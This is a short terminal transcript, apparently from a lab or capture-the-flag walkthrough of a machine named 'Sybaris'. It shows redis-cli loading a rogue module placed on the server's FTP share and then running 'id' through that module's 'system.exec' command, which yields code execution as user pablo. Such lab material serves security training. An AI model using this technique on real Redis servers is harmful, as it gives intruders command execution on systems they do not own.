 [ ~/Sybaris] [ 192.168.45.154]
→ redis-cli -h sybaris
sybaris:6379> MODULE LOAD /var/ftp/pub/module.so
OK
sybaris:6379> MODULE LIST
1) 1) "name"
   2) "system"
   3) "ver"
   4) (integer) 1
sybaris:6379> system.exec "id"
"uid=1000(pablo) gid=1000(pablo) groups=1000(pablo)\n"
sybaris:6379>